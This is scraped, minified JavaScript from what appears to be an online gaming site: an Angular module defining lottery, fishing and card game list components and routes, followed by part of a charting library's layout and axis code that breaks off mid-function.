e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,kn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,6,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,1,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,4,0,l.context.$implicit.menuNameCn)}))}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,yn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,In)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,5,0,e["\u0275unv"](l,5,0,e["\u0275nov"](l,6).transform(t.service.currentGameList))),n(l,8,0,0===t.service.currentGameListLength)}),null)}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,wn,vn)),e["\u0275did"](1,114688,null,0,_n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Rn=e["\u0275ccf"]("app-lottery",_n,zn,{},{},[]),Tn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-position:top center;background-repeat:no-repeat;background-color:#307cda}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin-bottom:20px;margin-right:50px;opacity:.8;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-animation:4s linear infinite fishAnimate;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n){margin-right:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@-webkit-keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}"]],data:{}});function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Fn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef])],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList)))}),(function(n,l){n(l,0,0,"url("+l.component.bannerImage+")")}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,Ln,Dn)),e["\u0275did"](1,114688,null,0,Tn,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-fishing",Tn,Nn,{},{},[]),$n=function(){function n(n,l){this.service=n,this.config=l}return n.prototype.ngOnInit=function(){},n}(),Gn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:30px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;border:1px solid #a90208;margin:0 20px 20px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:rgba(0,0,0,.5);visibility:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:118px;height:37px;background-size:100% 100%;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.load-game[_ngcontent-%COMP%]{background-image:url(/pcHGBC/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.free-game[_ngcontent-%COMP%]{margin-top:20px;background-image:url(/pcHGBC/images/dtqp/free_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,En)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Wn,Gn)),e["\u0275did"](1,114688,null,0,$n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var jn=e["\u0275ccf"]("app-chess-tx",$n,Hn,{},{},[]),qn=t("EdU/"),Bn=t("/Yna"),Yn=t("JRKe"),Un=t("Ed4d"),Jn=t("8WaK"),Kn=t("QfCi"),Zn=t("CghO"),Qn=t("Sq/J"),Xn=t("eDkP"),nl=t("Fzqc"),ll=function(){return function(){}}(),tl=t("4c35"),el=t("qAlS"),ol=t("xouH"),il=t("KMFx"),ul=t("Vs+A"),al=t("5uwh"),cl=t("uTmk"),rl=t("IOtJ"),gl=t("h5O1"),dl=t("D3Pk"),pl=t("SL+W"),sl=t("8e7N"),ml=t("bQgi"),fl=t("6dbk"),bl=t("wx2m"),hl=t("J+Fg"),Cl=t("QvIU"),Ol=t("iHsM"),xl=t("XLv6"),Pl=t("els3"),Ml=t("QQsT"),_l=t("nH7t"),vl=t("UjjO"),kl=t("hKCq"),yl=t("dJ6Q"),Il=t("eNAM"),wl=t("nBas"),zl=t("vGXY"),Rl=t("z6Tj"),Tl=t("Hw1A"),Dl=t("kgsp"),Fl=t("kwqV"),Ll=t("tZ8a"),Nl=t("iO/g"),Sl=t("9UnD"),$l=t("ukEd"),Gl=t("8Bmj"),Al=t("YMkR"),El=t("cg/a"),Vl=t("OsWL"),Wl=t("MP3s"),Hl=t("EQkA"),jl=t("a/fG"),ql=t("H+n6"),Bl=t("X4wW"),Yl=t("Kb1l"),Ul=t("0x7Z"),Jl=t("ZLNL"),Kl=t("OiR+"),Zl=t("HJO+"),Ql=t("FMzt"),Xl=t("Ee7L"),nt=t("ygly"),lt=t("GSSa"),tt=t("kIv3"),et=t("X5Tt"),ot=t("6Cds"),it=t("dsq3");t.d(l,"GameModuleNgFactory",(function(){return ut}));var ut=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,z,$,pn,hn,Mn,Rn,Sn,jn,qn.a,qn.b,Bn.a,Yn.a,Un.a,Jn.a,Kn.a,Zn.a,Qn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,W.c,W.c,[]),e["\u0275mpd"](4608,J.v,J.v,[]),e["\u0275mpd"](4608,Xn.d,Xn.d,[Xn.k,Xn.f,e.ComponentFactoryResolver,Xn.i,Xn.g,e.Injector,e.NgZone,p.DOCUMENT,nl.b,[2,p.Location]]),e["\u0275mpd"](5120,Xn.l,Xn.m,[Xn.d]),e["\u0275mpd"](4608,J.e,J.e,[]),e["\u0275mpd"](5120,E.A,E.M,[p.DOCUMENT,[3,E.A]]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,Q.t,Q.t,[[2,Q.y],[2,Q.p]]),e["\u0275mpd"](1073742336,ll,ll,[]),e["\u0275mpd"](1073742336,W.d,W.d,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,E.J,E.J,[]),e["\u0275mpd"](1073742336,g.b,g.b,[]),e["\u0275mpd"](1073742336,V.c,V.c,[]),e["\u0275mpd"](1073742336,J.u,J.u,[]),e["\u0275mpd"](1073742336,J.j,J.j,[]),e["\u0275mpd"](1073742336,b.c,b.c,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.e,tl.e,[]),e["\u0275mpd"](1073742336,el.g,el.g,[]),e["\u0275mpd"](1073742336,Xn.h,Xn.h,[]),e["\u0275mpd"](1073742336,E.k,E.k,[]),e["\u0275mpd"](1073742336,m.c,m.c,[]),e["\u0275mpd"](1073742336,E.y,E.y,[]),e["\u0275mpd"](1073742336,E.x,E.x,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,U.c,U.c,[]),e["\u0275mpd"](1073742336,G.d,G.d,[]),e["\u0275mpd"](1073742336,J.s,J.s,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,fl.h,fl.h,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,fl.e,fl.e,[]),e["\u0275mpd"](1073742336,bl.c,bl.c,[]),e["\u0275mpd"](1073742336,hl.d,hl.d,[]),e["\u0275mpd"](1073742336,Cl.f,Cl.f,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,E.t,E.t,[]),e["\u0275mpd"](1073742336,xl.b,xl.b,[]),e["\u0275mpd"](1073742336,Pl.c,Pl.c,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,_l.a,_l.a,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,kl.g,kl.g,[]),e["\u0275mpd"](1073742336,kl.b,kl.b,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,wl.c,wl.c,[]),e["\u0275mpd"](1073742336,wl.b,wl.b,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,Tl.g,Tl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Fl.e,Fl.e,[]),e["\u0275mpd"](1073742336,B.b,B.b,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Nl.a,Nl.a,[]),e["\u0275mpd"](1073742336,Z.h,Z.h,[]),e["\u0275mpd"](1073742336,Z.f,Z.f,[]),e["\u0275mpd"](1073742336,E.z,E.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Gl.b,Gl.b,[]),e["\u0275mpd"](1073742336,Al.b,Al.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,Ul.b,Ul.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Kl.f,Kl.f,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,E.E,E.E,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,nt.a,nt.a,[]),e["\u0275mpd"](1073742336,lt.a,lt.a,[]),e["\u0275mpd"](1073742336,E.p,E.p,[]),e["\u0275mpd"](1073742336,tt.a,tt.a,[]),e["\u0275mpd"](1073742336,et.d,et.d,[]),e["\u0275mpd"](1073742336,ot.a,ot.a,[]),e["\u0275mpd"](1073742336,it.a,it.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,Q.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:k},{path:"live",component:R},{path:"electronic",component:K},{path:"TYDJ",component:sn},{path:"esports",component:Cn},{path:"lottery",component:_n},{path:"fish",component:Tn},{path:"dtqp",component:$n}]]}),[]),e["\u0275mpd"](256,Z.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Sl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},"N5+b":function(n,l,t){"use strict";t.d(l,"a",(function(){return i})),t.d(l,"b",(function(){return g}));var e=t("CcnG"),o=(t("tNz9"),t("Ip0R")),i=(t("dWZg"),t("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,u)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,l){var t=l.component,o=n(l,3,0,l.context.index);n(l,2,0,o,t.nzDotRender||e["\u0275nov"](l.parent.parent,8))}),(function(n,l){n(l,0,0,l.context.$implicit.isActive)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.carouselContents)}),(function(n,l){var t=l.component;n(l,0,0,"top"===t.nzDotPosition,"bottom"===t.nzDotPosition,"left"===t.nzDotPosition,"right"===t.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,l,t){var e=!0,o=n.component;return"keydown"===l&&(e=!1!==o.onKeyDown(t)&&e),"mousedown"===l&&(e=!1!==o.pointerDown(t)&&e),"touchstart"===l&&(e=!1!==o.pointerDown(t)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,l){n(l,7,0,l.component.nzDots)}),(function(n,l){n(l,2,0,l.component.nzVertical)}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/2.fef3a73423ae1921d955.js
body_size: 335784
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var 